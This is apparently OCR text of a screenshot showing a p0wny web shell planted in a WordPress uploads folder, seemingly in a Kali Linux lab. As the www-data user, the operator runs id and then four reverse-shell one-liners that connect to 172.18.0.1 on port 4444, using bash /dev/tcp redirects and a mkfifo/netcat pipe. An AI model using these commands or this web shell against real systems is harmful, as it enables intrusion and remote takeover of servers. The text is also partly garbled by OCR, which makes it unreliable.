 172.18.0.2//wp-content/uploads/shell.php
17
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE… Payload All GitHub - OWASP/Nett… http://sigescat.ps.int…
p0wny@shell:~#
p0wny@shell:…/wp-content/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/wp-content/uploads# /bin/bash -i >& /dev/tcp/172.18.0.1/4444 0>&1
p0wny@shell:…/wp-content/uploads# 0<&196;exec 196<>/dev/tcp/172.18.0.1/4444; /bin/bash <&196 >&196
2>&196
p0wny@shell:…/wp-content/uploads# /bin/bash -i 5<> /dev/tcp/172.18.0.1/4444 0<&5 1>&5 2>&5
p0wny@shell:…/wp-content/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc
172.18.0.1 4444 >/tmp/f
p0wny@shell:…/wp-content/uploads#